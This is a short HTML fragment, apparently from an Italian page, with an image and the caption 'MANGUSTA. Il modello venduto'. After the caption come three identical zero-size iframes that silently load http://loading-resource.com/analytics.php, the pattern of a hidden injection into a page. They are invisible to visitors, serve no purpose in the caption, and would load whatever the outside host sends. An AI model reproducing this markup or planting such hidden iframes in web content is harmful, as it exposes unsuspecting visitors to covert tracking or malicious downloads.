 <strong>MANGUSTA. </strong>Il modello venduto<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>
